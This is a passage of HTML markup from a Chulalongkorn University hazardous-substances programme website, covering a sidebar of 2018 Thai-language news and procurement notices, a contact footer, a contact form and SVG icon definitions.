				<svg class="utouch-icon icon-hover utouch-icon-arrow-right-1"><use xlink:href="#utouch-icon-arrow-right-1"></use></svg>
				<svg class="utouch-icon utouch-icon-arrow-right1"><use xlink:href="#utouch-icon-arrow-right1"></use></svg>
			</a>

		</div>

	</div>
</div>


</article>

				</main><!-- #main -->
			</div>
							<div class="col-lg-4 col-md-12 col-sm-12">
					
<aside aria-label="sidebar" class="sidebar">
	<aside id="search-2" class="widget widget_search"><form method="get" action="http://www.iphsm.grad.chula.ac.th/" class="w-search">
	<div class="with-icon">
		<input name="s"  id="search-widget-input" placeholder="Search"  value="" type="search">
		<svg class="utouch-icon utouch-icon-search"><use xlink:href="#utouch-icon-search"></use></svg>
	</div>
</form>
</aside><aside id="utouch_latest_news-3" class="widget w-latest-news">
	<ul class="latest-news-control" role="tablist">

		<li role="presentation" class="tab-control active">
			<a href="#latest" role="tab" data-toggle="tab"
			   class="control-item">Latest</a>
		</li>

		<li role="presentation" class="tab-control">
			<a href="#popular" role="tab" data-toggle="tab"
			   class="control-item">Popular</a>
		</li>

		<li role="presentation" class="tab-control">
			<a href="#w-latest-comments" role="tab" data-toggle="tab"
			   class="control-item">Comments</a>
		</li>

	</ul>

	<div class="tab-content">
		<div role="tabpanel" class="tab-pane fade in active" id="latest">
			<ul class="latest-news-list">
									<li>
						<article id="post-3400" itemscope="" itemtype="http://schema.org/NewsArticle"
								 class="latest-news-item">
							<header>

																	<div class="post-thumb">
										<img src=""  loading="lazy">									</div>
																<div class="post-additional-info">
									<h6 class="post__title entry-title" itemprop="name">
										<a href="http://www.iphsm.grad.chula.ac.th/eu-switch-asia-programme/">EU SWITCH-Asia Programme</a>
									</h6>
									<span class="post__date">
										<span class="post__date"><time class="entry-date published updated" datetime="2018-12-04T07:06:35+07:00">December 4, 2018</time></span>									</span>
								</div>
							</header>
						</article>
					</li>
										<li>
						<article id="post-3257" itemscope="" itemtype="http://schema.org/NewsArticle"
								 class="latest-news-item">
							<header>

																	<div class="post-thumb">
										<img src=""  loading="lazy">									</div>
																<div class="post-additional-info">
									<h6 class="post__title entry-title" itemprop="name">
										<a href="http://www.iphsm.grad.chula.ac.th/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%9e%e0%b9%81%e0%b8%a5%e0%b8%b0%e/">โครงการมาตรฐานอาชีพและคุณวุฒิวิชาชีพ สาขาวิชาชีพสิ่งแวดล้อมและสารอันตราย สาขาการติดตามและประเมินผลสิ่งแวดล้อม</a>
									</h6>
									<span class="post__date">
										<span class="post__date"><time class="entry-date published updated" datetime="2018-09-17T13:57:41+07:00">September 17, 2018</time></span>									</span>
								</div>
							</header>
						</article>
					</li>
										<li>
						<article id="post-3231" itemscope="" itemtype="http://schema.org/NewsArticle"
								 class="latest-news-item">
							<header>

																	<div class="post-thumb post-formats" style="background-color: #c5c5c5">
										<img src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/svg/flag.svg" alt="news" />									</div>
																<div class="post-additional-info">
									<h6 class="post__title entry-title" itemprop="name">
										<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%97%e0%b8%a3%e0%b8%a7%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%af-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%97%e0%b8%a3/">กระทรวงอุตฯ จับมือ กระทรวงทรัพย์ฯ และจุฬาฯ  รวมกำลังใช้ Big Data ขับเคลื่อนนโยบายการจัดการของเสียระดับชาติ</a>
									</h6>
									<span class="post__date">
										<span class="post__date"><time class="entry-date published updated" datetime="2018-08-24T15:01:38+07:00">August 24, 2018</time></span>									</span>
								</div>
							</header>
						</article>
					</li>
										<li>
						<article id="post-3213" itemscope="" itemtype="http://schema.org/NewsArticle"
								 class="latest-news-item">
							<header>

																	<div class="post-thumb post-formats" style="background-color: #c5c5c5">
										<img src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/svg/flag.svg" alt="news" />									</div>
																<div class="post-additional-info">
									<h6 class="post__title entry-title" itemprop="name">
										<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d%e0%b8%8de/">กำหนดวันพระราชทานปริญญาบัตร ประจำปี 2560</a>
									</h6>
									<span class="post__date">
										<span class="post__date"><time class="entry-date published updated" datetime="2018-07-04T11:37:26+07:00">July 4, 2018</time></span>									</span>
								</div>
							</header>
						</article>
					</li>
										<li>
						<article id="post-3188" itemscope="" itemtype="http://schema.org/NewsArticle"
								 class="latest-news-item">
							<header>

																	<div class="post-thumb post-formats" style="background-color: #c5c5c5">
										<img src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/svg/flag.svg" alt="news" />									</div>
																<div class="post-additional-info">
									<h6 class="post__title entry-title" itemprop="name">
										<a href="http://www.iphsm.grad.chula.ac.th/052018007-2/">จ้างดูแลระบบจัดการข้อมูลสารเคมี ChemTrack 2016 (SCG)</a>
									</h6>
									<span class="post__date">
										<span class="post__date"><time class="entry-date published updated" datetime="2018-05-21T14:14:17+07:00">May 21, 2018</time></span>									</span>
								</div>
							</header>
						</article>
					</li>
								</ul>
		</div>
		<div role="tabpanel" class="tab-pane fade" id="popular">
			<ul class="latest-news-list">
									<li>
						<article id="post-3400" itemscope="" itemtype="http://schema.org/NewsArticle"
								 class="latest-news-item">
							<header>

																	<div class="post-thumb">
										<img src=""  loading="lazy">									</div>
																<div class="post-additional-info">
									<h6 class="post__title entry-title" itemprop="name">
										<a href="http://www.iphsm.grad.chula.ac.th/eu-switch-asia-programme/">EU SWITCH-Asia Programme</a>
									</h6>
									<span class="post__date">
										<span class="post__date"><time class="entry-date published updated" datetime="2018-12-04T07:06:35+07:00">December 4, 2018</time></span>									</span>
								</div>
							</header>
						</article>
					</li>
										<li>
						<article id="post-3297" itemscope="" itemtype="http://schema.org/NewsArticle"
								 class="latest-news-item">
							<header>

																	<div class="post-thumb post-formats" style="background-color: #c5c5c5">
										<img src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/svg/flag.svg" alt="news" />									</div>
																<div class="post-additional-info">
									<h6 class="post__title entry-title" itemprop="name">
										<a href="http://www.iphsm.grad.chula.ac.th/042018011-2/">ประกาศผู้ชนะการเสนอราคาจ้างตรวจวัดสารอินทรีย์ระเหยในโรงงานอุตสาหกรรมยานยนต์ และการพิมพ์ บริษัท Nissan Motor (Thailand Ltd.)</a>
									</h6>
									<span class="post__date">
										<span class="post__date"><time class="entry-date published updated" datetime="2018-04-09T15:17:00+07:00">April 9, 2018</time></span>									</span>
								</div>
							</header>
						</article>
					</li>
										<li>
						<article id="post-3146" itemscope="" itemtype="http://schema.org/NewsArticle"
								 class="latest-news-item">
							<header>

																	<div class="post-thumb post-formats" style="background-color: #c5c5c5">
										<img src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/svg/flag.svg" alt="news" />									</div>
																<div class="post-additional-info">
									<h6 class="post__title entry-title" itemprop="name">
										<a href="http://www.iphsm.grad.chula.ac.th/042018005-2/">จ้างซ่อมเครื่อง Total Organic Carbon Analyzer with Solid Analyzer จำนวน 4 รายการ</a>
									</h6>
									<span class="post__date">
										<span class="post__date"><time class="entry-date published updated" datetime="2018-04-10T10:13:23+07:00">April 10, 2018</time></span>									</span>
								</div>
							</header>
						</article>
					</li>
										<li>
						<article id="post-3325" itemscope="" itemtype="http://schema.org/NewsArticle"
								 class="latest-news-item">
							<header>

																	<div class="post-thumb post-formats" style="background-color: #c5c5c5">
										<img src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/svg/flag.svg" alt="news" />									</div>
																<div class="post-additional-info">
									<h6 class="post__title entry-title" itemprop="name">
										<a href="http://www.iphsm.grad.chula.ac.th/042018017-2/">ประกาศผู้ชนะการเสนอราคาจ้างตรวจวัดสารอินทรีย์ระเหยในโรงงานอุตสาหกรรมยานยนต์ และการพิมพ์ บริษัท แสงอินเตอร์ลามิเนท จำกัด</a>
									</h6>
									<span class="post__date">
										<span class="post__date"><time class="entry-date published updated" datetime="2018-04-10T13:07:02+07:00">April 10, 2018</time></span>									</span>
								</div>
							</header>
						</article>
					</li>
										<li>
						<article id="post-3328" itemscope="" itemtype="http://schema.org/NewsArticle"
								 class="latest-news-item">
							<header>

																	<div class="post-thumb post-formats" style="background-color: #c5c5c5">
										<img src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/svg/flag.svg" alt="news" />									</div>
																<div class="post-additional-info">
									<h6 class="post__title entry-title" itemprop="name">
										<a href="http://www.iphsm.grad.chula.ac.th/042018018-2/">ประกาศผู้ชนะการเสนอราคาจ้างตรวจวัดสารอินทรีย์ระเหยในโรงงานอุตสาหกรรมยานยนต์ และการพิมพ์ บริษัท มัลติ-คัลเลอร์ (ประเทศไทย)</a>
									</h6>
									<span class="post__date">
										<span class="post__date"><time class="entry-date published updated" datetime="2018-04-10T13:09:57+07:00">April 10, 2018</time></span>									</span>
								</div>
							</header>
						</article>
					</li>
								</ul>
		</div>
		<div role="tabpanel" class="tab-pane fade" id="w-latest-comments">
			<ul class="latest-news-list">


				<li><p>No comments</p></li>			</ul>
		</div>
	</div>

</aside></aside>

				</div>
					</div><!-- #row -->
	</div><!-- #primary -->




</div><!-- ! .content-wrapper Close -->
<!-- Footer -->


    <footer class="footer   font-color-custom" id="site-footer">
        <div class="footer-wrapper">
                            <div class="header-lines-decoration">
                    <span class="bg-secondary-color"></span>
                    <span class="bg-blue"></span>
                    <span class="bg-blue-light"></span>
                    <span class="bg-orange-light"></span>
                    <span class="bg-red"></span>
                    <span class="bg-green"></span>
                    <span class="bg-secondary-color"></span>
                </div>
            
            <div class="container">
                <div class="row">
                                            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                                                            <div class="widget w-info">
                                                                            <div class="heading-text">
                                            <h1><strong><span style="color: #0000ff;">Contact<br /></span></strong></h1><h6><strong><span style="color: #999999;">ติดต่อ</span></strong></h6><p>หลักสูตรสหสาขาวิชาการจัดการสารอันตรายและสิ่งแวดล้อม IP-HSM<br />ชั้น 9 อาคารวิจัยจุฬาลงกรณ์มหาวิทยาลัย<br />ถนนพญาไท แขวงวังใหม่ เขตปทุมวัน กรุงเทพฯ 10330</p><p>Phone:<a class="learn-more" href="#"> 02 218 4162, 02 218 4170</a><br />Fax: <a class="learn-more" href="#">02 219 1761</a><br />Email: <a href="mailto:iphsm@chula.ac.th">iphsm@chula.ac.th </a></p>                                        </div>
                                                                    </div>
                                                    </div>

                    
                                    </div>

            </div>

            <div class="sub-footer">
                
                    <a class="back-to-top " href="#">
                        <svg class="utouch-icon utouch-icon-arrow-top">
                        <use xlink:href="#utouch-icon-arrow-top"></use>
                        </svg>
                    </a>
                
                
                    <div class="container  large font-color-custom">
                        <div class="row">
                            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                <span class="site-copyright-text">
                                    Copyright@2020 หลักสูตรสหสาขาวิชาการจัดการสารอันตรายและสิ่งแวดล้อม <a href="http://www.iphsm.grad.chula.ac.th" class="sub-footer__link"> IP-HSM </a> จุฬาลงกรณ์มหาวิทยาลัย                                 </span>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>

    </footer>
    <!-- End Footer -->


<!-- Contact Form popup -->
<div class="window-popup message-popup">
    <a href="#" class="popup-close js-popup-close cd-nav-trigger">
        <svg class="utouch-icon utouch-icon-cancel-1">
            <use xlink:href="#utouch-icon-cancel-1"></use>
        </svg>
    </a>

    <div class="send-message-popup">
		
            <form class="contact-form" method="post"
                  action="http://www.iphsm.grad.chula.ac.th?action=widget_contact_form"
                  data-thanks="Message sent!">

				<h5 >Send a Message</h5>
                <input name="mail_to" type="hidden" value="tormoomoo@gmail.com">
                <input type="hidden" name="security" value="df80a0a1b4">
                <div class="with-icon">
                    <input name="name" placeholder="Your Name" type="text"
                           required="required">
                    <svg class="utouch-icon utouch-icon-user">
                        <use xlink:href="#utouch-icon-user"></use>
                    </svg>
                </div>
                <div class="with-icon">
                    <input name="email" placeholder="Email Adress"
                           type="text" required="required">
                    <svg class="utouch-icon utouch-icon-message-closed-envelope-1">
                        <use xlink:href="#utouch-icon-message-closed-envelope-1"></use>
                    </svg>
                </div>

                <div class="with-icon">
                    <input class="with-icon" name="phone"
                           placeholder="Phone Number" type="tel"
                           required="required">
                    <svg class="utouch-icon utouch-icon-telephone-keypad-with-ten-keys">
                        <use xlink:href="#utouch-icon-telephone-keypad-with-ten-keys"></use>
                    </svg>
                </div>

                <div class="with-icon">
                    <input class="with-icon" name="subject"
                           placeholder="Subject" type="text"
                           required="required">
                    <svg class="utouch-icon utouch-icon-icon-1">
                        <use xlink:href="#utouch-icon-icon-1"></use>
                    </svg>
                </div>

                <div class="with-icon">
                        <textarea name="message" required
                                  placeholder="Your Message"
                                  style="min-height: 180px;"></textarea>
                    <svg class="utouch-icon utouch-icon-edit">
                        <use xlink:href="#utouch-icon-edit"></use>
                    </svg>
                </div>

                <button class="btn btn--primary btn--with-shadow full-width">
					Send a Message                </button>
            </form>
		    </div>
</div>
<!-- SVG ICON SPRITE -->
<svg xmlns="http://www.w3.org/2000/svg" style="display: block; width: 1px; height: 1px; visibility: hidden; opacity: 0;">

    <symbol id="utouch-icon-message" viewBox="0 0 512 512">
        <path d="m512 198c0-1-1-2-1-3-1-3-2-5-5-7l-73-51 0-55c0-7-6-13-13-13l-85 0-71-50c-5-3-11-3-15 0l-73 50-84 0c-7 0-13 6-13 13l0 54-73 51c-4 3-6 7-6 11 0 0 0 0 0 0l0 284c0 4 2 7 4 9 3 3 6 4 10 4 0 0 0 0 0 0l485 0c7 0 13-6 13-14z m-79-29l42 29-42 29z m-177-123l33 23-66 0z m-150 49l300 0 0 150-101 70-41-32c0 0 0 0 0 0-5-3-11-3-16 0l-41 33-101-70z m-27 73l0 60-43-30z m-53 55l159 110-158 122z m26 246l204-159 204 158z m275-137l158-110 1 233z m18-184l-178 0c-7 0-13 6-13 13 0 7 6 13 13 13l178 0c7 0 13-6 13-13 0-7-6-13-13-13z m0 68l-178 0c-7 0-13 6-13 13 0 7 6 13 13 13l178 0c7 0 13-6 13-13 0-7-6-13-13-13z"/>
    </symbol>

    <symbol id="utouch-icon-calendar-1" viewBox="0 0 512 512">
        <path d="m462 77l-46 0 0-18c0-9-7-17-16-17-9 0-17 8-17 17l0 18-254 0 0-18c0-9-8-17-17-17-9 0-16 8-16 17l0 18-46 0c-28 0-50 23-50 50 0 4 0 323 0 326 0 9 7 17 17 17l478 0c10 0 17-8 17-17 0-3 0-322 0-326 0-27-22-50-50-50z m17 359l-446 0 0-229 446 0z m0-262l-446 0 0-47c0-9 8-16 17-16l46 0 0 5c0 9 7 16 16 16 9 0 17-7 17-16l0-5 254 0 0 5c0 9 8 16 17 16 9 0 16-7 16-16l0-5 46 0c9 0 17 7 17 16z m-355 66c-17 0-30 14-30 30 0 17 13 30 30 30 16 0 30-13 30-30 0-16-14-30-30-30z m132 0c-17 0-30 14-30 30 0 17 13 30 30 30 17 0 30-13 30-30 0-16-13-30-30-30z m132 0c-16 0-30 14-30 30 0 17 14 30 30 30 17 0 30-13 30-30 0-16-13-30-30-30z m-264 103c-17 0-30 14-30 31 0 16 13 30 30 30 16 0 30-14 30-30 0-17-14-31-30-31z m132 0c-17 0-30 14-30 31 0 16 13 30 30 30 17 0 30-14 30-30 0-17-13-31-30-31z m132 0c-16 0-30 14-30 31 0 16 14 30 30 30 17 0 30-14 30-30 0-17-13-31-30-31z"/>
    </symbol>

    <symbol id="utouch-icon-calendar-2" viewBox="0 0 512 512">
        <path d="m462 77l-46 0 0-18c0-9-7-17-16-17-9 0-17 8-17 17l0 18-254 0 0-18c0-9-8-17-17-17-9 0-16 8-16 17l0 18-46 0c-28 0-50 23-50 50 0 4 0 323 0 326 0 9 7 17 17 17l478 0c10 0 17-8 17-17 0-3 0-322 0-326 0-27-22-50-50-50z m17 359l-446 0 0-229 446 0z m0-262l-446 0 0-47c0-9 8-16 17-16l46 0 0 5c0 9 7 16 16 16 9 0 17-7 17-16l0-5 254 0 0 5c0 9 8 16 17 16 9 0 16-7 16-16l0-5 46 0c9 0 17 7 17 16z m-329 66l-53 0c-9 0-17 7-17 17 0 9 8 16 17 16l53 0c10 0 17-7 17-16 0-10-7-17-17-17z m133 0l-54 0c-9 0-16 7-16 17 0 9 7 16 16 16l54 0c9 0 16-7 16-16 0-10-7-17-16-17z m134 0l-53 0c-9 0-17 7-17 17 0 9 8 16 17 16l53 0c9 0 17-7 17-16 0-10-8-17-17-17z m-267 65l-53 0c-9 0-17 8-17 17 0 9 8 17 17 17l53 0c10 0 17-8 17-17 0-9-7-17-17-17z m133 0l-54 0c-9 0-16 8-16 17 0 9 7 17 16 17l54 0c9 0 16-8 16-17 0-9-7-17-16-17z m134 0l-53 0c-9 0-17 8-17 17 0 9 8 17 17 17l53 0c9 0 17-8 17-17 0-9-8-17-17-17z m-267 66l-53 0c-9 0-17 7-17 16 0 10 8 17 17 17l53 0c10 0 17-7 17-17 0-9-7-16-17-16z m133 0l-54 0c-9 0-16 7-16 16 0 10 7 17 16 17l54 0c9 0 16-7 16-17 0-9-7-16-16-16z m134 0l-53 0c-9 0-17 7-17 16 0 10 8 17 17 17l53 0c9 0 17-7 17-17 0-9-8-16-17-16z"/>
    </symbol>

    <symbol id="utouch-icon-cancel-1" viewBox="0 0 512 512">
        <path d="m293 256l211-209c10-10 10-26 0-36-10-10-27-10-37 0l-210 209-212-212c-10-10-27-10-37 0-10 10-10 26 0 36l212 212-212 212c-11 10-11 26 0 36 10 10 26 10 36 0l213-211 211 211c10 10 26 10 36 0 11-10 11-26 0-36z"/>
    </symbol>

    <symbol id="utouch-icon-checked" viewBox="0 0 512 512">
        <path d="m450 240c-1-8-7-13-15-13-7 1-13 7-13 15 1 4 1 9 1 14 0 109-89 198-198 198-109 0-198-89-198-198 0-109 89-198 198-198 43 0 84 14 119 40 6 4 14 3 19-3 4-6 3-15-3-19-39-30-86-45-135-45-124 0-225 101-225 225 0 124 101 225 225 225 124 0 225-101 225-225 0-5 0-11 0-16z m46-178c-20-21-54-21-75 0l-197 197-70-70c-21-21-55-21-76 0-20 21-20 55 0 75l121 121c7 7 16 10 25 10 9 0 18-3 25-10l247-248c21-21 21-54 0-75z m-19 56l-248 247c-3 4-8 4-11 0l-120-120c-10-10-10-27 0-37 5-5 12-7 18-7 7 0 14 2 19 7l71 72c5 5 11 7 18 7 6 0 13-2 17-7l199-199c10-10 27-10 37 0 10 10 10 27 0 37z"/>
    </symbol>

    <symbol id="utouch-icon-clock-1" viewBox="0 0 512 512">
        <path d="m256 0c-141 0-256 115-256 256 0 141 115 256 256 256 141 0 256-115 256-256 0-141-115-256-256-256z m0 458c-111 0-202-91-202-202 0-111 91-202 202-202 111 0 202 91 202 202 0 111-91 202-202 202z m137-210l-100 0c-3-6-8-11-14-14l0-121c0-12-10-23-23-23-13 0-23 11-23 23l0 121c-12 7-21 21-21 37 0 24 20 44 44 44 16 0 30-9 37-21l100 0c13 0 23-10 23-23 0-13-10-23-23-23z"/>
    </symbol>

    <symbol id="utouch-icon-dot-arrow" viewBox="0 0 512 512">
        <path d="m52 26c0 14-12 25-26 25-14 0-25-11-25-25 0-15 11-26 25-26 14 0 26 11 26 26z m76 77c0 14-12 25-26 25-14 0-25-11-25-25 0-14 11-26 25-26 14 0 26 12 26 26z m0-77c0 14-12 25-26 25-14 0-25-11-25-25 0-15 11-26 25-26 14 0 26 11 26 26z m77 77c0 14-12 25-26 25-14 0-25-11-25-25 0-14 11-26 25-26 14 0 26 12 26 26z m0 76c0 14-12 25-26 25-14 0-25-11-25-25 0-14 11-26 25-26 14 0 26 12 26 26z m0-153c0 14-12 25-26 25-14 0-25-11-25-25 0-15 11-26 25-26 14 0 26 11 26 26z m76 77c0 14-12 25-26 25-14 0-25-11-25-25 0-14 11-26 25-26 14 0 26 12 26 26z m0 76c0 14-12 25-26 25-14 0-25-11-25-25 0-14 11-26 25-26 14 0 26 12 26 26z m0-153c0 14-12 25-26 25-14 0-25-11-25-25 0-15 11-26 25-26 14 0 26 11 26 26z m75 77c0 14-11 25-25 25-14 0-26-11-26-25 0-14 12-26 26-26 14 0 25 12 25 26z m0 76c0 14-11 25-25 25-14 0-26-11-26-25 0-14 12-26 26-26 14 0 25 12 25 26z m-75 75c0 14-12 26-26 26-14 0-25-12-25-26 0-14 11-25 25-25 14 0 26 11 26 25z m75 0c0 14-11 26-25 26-14 0-26-12-26-26 0-14 12-25 26-25 14 0 25 11 25 25z m-151 78c0 14-12 25-26 25-14 0-25-11-25-25 0-14 11-26 25-26 14 0 26 12 26 26z m76 0c0 14-12 25-26 25-14 0-25-11-25-25 0-14 11-26 25-26 14 0 26 12 26 26z m75 0c0 14-11 25-25 25-14 0-26-11-26-25 0-14 12-26 26-26 14 0 25 12 25 26z m-228 76c0 14-12 25-26 25-14 0-25-11-25-25 0-15 11-26 25-26 14 0 26 11 26 26z m77 0c0 14-12 25-26 25-14 0-25-11-25-25 0-15 11-26 25-26 14 0 26 11 26 26z m76 0c0 14-12 25-26 25-14 0-25-11-25-25 0-15 11-26 25-26 14 0 26 11 26 26z m75 0c0 14-11 25-25 25-14 0-26-11-26-25 0-15 12-26 26-26 14 0 25 11 25 26z m79-229c0 14-11 25-25 25-14 0-26-11-26-25 0-14 12-26 26-26 14 0 25 12 25 26z m0 75c0 14-11 26-25 26-14 0-26-12-26-26 0-14 12-25 26-25 14 0 25 11 25 25z m0 78c0 14-11 25-25 25-14 0-26-11-26-25 0-14 12-26 26-26 14 0 25 12 25 26z m-383 154c0 15-12 26-26 26-14 0-25-11-25-26 0-14 11-25 25-25 14 0 26 11 26 25z m76 0c0 15-12 26-26 26-14 0-25-11-25-26 0-14 11-25 25-25 14 0 26 11 26 25z m77 0c0 15-12 26-26 26-14 0-25-11-25-26 0-14 11-25 25-25 14 0 26 11 26 25z m76 0c0 15-12 26-26 26-14 0-25-11-25-26 0-14 11-25 25-25 14 0 26 11 26 25z m230-232c0 14-11 26-25 26-14 0-26-12-26-26 0-14 12-25 26-25 14 0 25 11 25 25z"/>
    </symbol>

    <symbol id="utouch-icon-edit" viewBox="0 0 512 512">
        <path d="m482 64l-34-34c-62-56-126-20-146 0l-279 280c-9 6-9 17-9 19l-14 160c2 24 23 23 23 23l165-12c6-1 10-3 13-7l281-283c40-40 40-106 0-146z m-290 378c-11-20-24-38-37-53l210-213 46 46z m99-339l44 43-211 212c-20-16-38-28-53-36z m-237 258c28 16 71 47 99 98l-108 9z m398-179l-11 11-120-121 11-11c12-11 52-34 86 0l34 34c23 25 23 63 0 87z"/>
    </symbol>

    <symbol id="utouch-icon-expand" viewBox="0 0 512 512">
        <path d="m146 270l94 95c7 8 22 9 31 0l94-95c9-9 9-22 0-30l-94-95c-9-9-22-9-31 0l-94 95c-9 8-9 21 0 30z m109-78l65 64-65 64-64-64z m120 125l-58 58c-8 8-8 21 0 30 5 4 17 12 31 0l57-58c9-8 9-21 0-30-8-9-21-9-30 0z m-239-123l58-58c8-8 8-21 0-30-9-9-22-9-31 0l-58 58c-8 8-8 22 0 30 10 9 23 8 31 0z m27 211c13 12 27 4 30 0 9-9 9-22 0-30l-57-58c-9-9-22-9-31 0-8 9-8 22 0 30z m212-211c13 12 26 4 30 0 9-9 9-22 0-30l-57-58c-9-9-22-9-31 0-8 9-8 22 0 30z m115-193l-468 0c-12 0-22 9-22 21l0 468c0 12 10 21 22 21l467 0c12 0 22-9 23-20l0-469c0-12-10-21-22-21z m-22 468l-426 0 0-426 426 0z"/>
    </symbol>

    <symbol id="utouch-icon-flag-1" viewBox="0 0 512 512">
        <path d="m464 195l-93-81 93-81c6-5 9-13 6-21-3-7-10-12-18-12l-299 0c-10 0-19 8-19 19l0 356-19 0c-41 0-74 33-74 74l0 44c0 11 8 19 19 19l189 0c10 0 18-8 18-19 0-10-8-19-18-19l-170 0 0-25c0-20 16-36 36-36l76 0c13 0 26 7 32 19 5 9 17 12 26 7 9-5 12-17 7-26-13-23-38-38-65-38l-19 0 0-337 230 0-72 62c-5 4-7 9-7 14 0 6 3 11 7 14l72 63-168 0c-11 0-19 8-19 19 0 10 8 18 19 18l218 0c8 0 15-5 18-12 3-7 0-16-6-21z"/>
    </symbol>

    <symbol id="utouch-icon-home-icon-silhouette" viewBox="0 0 512 512">
        <path d="m504 233l-78-77 0-90c0-16-13-29-29-29-16 0-30 13-30 29l0 31-57-58c-29-29-79-28-107 0l-194 194c-12 12-12 30 0 42 11 11 30 11 41 0l194-194c7-7 18-7 24 0l194 194c6 6 14 8 21 8 8 0 15-2 21-8 11-12 11-30 0-42z m-238-97c-5-5-14-5-20 0l-171 171c-2 3-4 6-4 10l0 125c0 29 24 53 53 53l84 0 0-131 96 0 0 131 84 0c30 0 53-24 53-53l0-125c0-4-1-7-4-10z"/>
    </symbol>

    <symbol id="utouch-icon-icon252" viewBox="0 0 512 512">
        <path d="m386 0l-292 291 108 0-83 221 299-291-108 0z"/>
    </symbol>

    <symbol id="utouch-icon-icon-1" viewBox="0 0 512 512">
        <path d="m510 347c5 9 0 21-10 26l-216 98c-3 1-6 2-8 2-2 0-4 0-6-1l-256-79c-10-3-16-14-13-24 3-11 14-17 25-13l248 76 210-95c10-5 22 0 26 10z m-236 6l-248-76c-11-3-22 2-25 13-3 10 3 21 13 24l256 79c2 1 4 1 6 1 2 0 5-1 8-2l216-98c10-5 15-16 10-26-4-10-16-15-26-10z m-274-135c0-8 4-16 12-19l144-61c28-12 42-27 42-79 0-6 2-12 7-16 5-3 11-5 17-3l255 63c9 2 15 10 15 19l0 3c0 58 0 96-72 126-47 21-135 62-136 62-3 2-5 2-8 2-2 0-4 0-6-1l-256-78c-8-3-14-10-14-18z m77-4l197 61c22-11 90-43 131-60 44-18 47-32 47-78l-216-53c-4 40-19 71-65 90z"/>
    </symbol>

    <symbol id="utouch-icon-letter" viewBox="0 0 512 512">
        <path d="m501 158l-231-154c-8-5-20-5-28 0l-231 154c-7 5-11 13-11 21l0 307c0 15 11 26 26 26l460 0c15 0 26-11 26-26l0-307c0-8-4-16-11-21z m-245-102l185 123-185 123-185-123z m205 405l-410 0 0-233 191 126c4 3 9 4 14 4 5 0 10-1 14-4l191-126z"/>
    </symbol>

    <symbol id="utouch-icon-link-chain" viewBox="0 0 512 512">
        <path d="m431 14c-8-9-19-14-31-14-12 0-24 5-32 14l-135 134c-8 9-13 20-13 32 0 12 5 23 13 32l20 20-21 21-20-20c-9-8-20-13-32-13 0 0 0 0 0 0-12 0-23 5-32 13l-134 135c-9 8-14 20-14 32 0 12 5 23 14 31l66 67c9 8 20 13 32 13 12 0 23-5 32-13l134-135c9-8 14-20 14-32 0-12-5-23-14-31l-20-21 21-21 21 20c8 9 19 14 31 14 12 0 24-5 32-14l135-134c8-9 13-20 13-32 0-12-5-23-13-32z m-179 312c2 2 3 4 3 5 0 2-1 4-3 6l-134 135c-2 2-5 2-6 2-1 0-4 0-6-2l-66-67c-2-2-3-4-3-5 0-2 1-4 3-6l135-135c2-2 4-2 5-2 1 0 4 0 6 2l20 20-36 37c-8 7-8 19 0 26 3 4 8 5 13 5 4 0 9-1 13-5l36-36z m220-208l-135 134c-2 2-4 3-6 3-1 0-3-1-5-3l-20-20 38-38c7-7 7-19 0-26-7-8-19-8-26 0l-39 38-20-20c-2-2-2-5-2-6 0-1 0-3 2-5l135-135c2-2 4-3 6-3 1 0 3 1 5 3l67 66c2 2 2 5 2 6 0 1 0 4-2 6z m-360 394c-12 0-24-5-32-14l-67-66c-8-9-13-20-13-32 0-12 5-24 13-32l135-135c9-9 20-13 32-13 12 0 24 4 32 13l20 20 21-21-20-20c-9-8-13-20-13-32 0-12 4-23 13-32l135-135c8-8 20-13 32-13 12 0 23 5 32 13l66 67c9 8 14 20 14 32 0 12-5 23-14 32l-135 135c-8 8-19 13-32 13-12 0-23-5-32-13l-20-20-20 20 20 20c8 9 13 20 13 32 0 13-5 24-13 32l-135 135c-9 9-20 14-32 14z m68-292c-12 0-23 5-31 13l-135 135c-9 9-13 20-13 32 0 12 4 23 13 31l67 67c8 8 19 13 31 13 12 0 23-5 31-13l135-135c9-9 13-20 13-32 0-11-4-23-13-31l-20-21 21-21 21 20c8 9 20 13 31 13 12 0 23-4 32-13l135-135c8-8 13-19 13-31 0-12-5-23-13-31l-67-67c-8-9-19-13-31-13-12 0-23 4-32 13l-135 135c-8 8-13 19-13 31 0 12 5 23 13 32l21 20-22 22-20-21c-9-8-20-13-32-13z m-68 255c-1 0-4-1-6-3l-67-66c-2-3-2-5-2-6 0-2 0-4 2-6l135-135c2-2 5-3 6-3 1 0 4 1 6 3l21 20-37 37c-7 7-7 19 0 26 3 3 8 5 13 5 4 0 9-2 12-5l37-37 21 21c2 2 2 4 2 5 0 2 0 4-2 6l-135 135c-2 2-5 3-6 3z m68-218c-1 0-3 1-5 3l-135 134c-2 2-2 5-2 6 0 1 0 3 2 5l67 67c2 2 4 2 5 2 1 0 3 0 5-2l135-135c2-2 